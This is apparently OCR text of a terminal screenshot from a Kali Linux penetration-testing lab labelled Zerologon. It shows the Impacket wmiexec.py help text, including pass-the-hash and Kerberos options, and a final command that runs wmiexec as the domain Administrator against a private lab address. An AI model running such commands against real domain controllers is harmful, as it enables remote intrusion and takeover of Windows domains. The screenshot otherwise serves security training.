 Applications Places Terminal Tue 01:02 1
root@kali: ~/zerologon
File Edit View Search Terminal Tabs Help
root@kali: ~/zerologon root@kali: /opt/impacket
optional arguments:
-h, --help show this help message and exit
-share SHARE share where the output will be grabbed from (default
ADMIN$)
-nooutput whether or not to print the output (no SMB connection
created)
-ts Adds timestamp to every logging output
-debug Turn DEBUG output ON
-codec CODEC Sets encoding used (codec) from the target's output
(default "utf-8"). If errors are detected, run
chcp.com at the target, map the result with https://do
cs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the
corresponding codec
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
-A authfile smbclient/mount.cifs-style authentication file. See
smbclient man page's -A option.
-keytab KEYTAB Read keys for SPN from keytab file
(impkt) root@kali:~/zerologon# wmiexec.py MARVEL/Administrator@192.168.4.43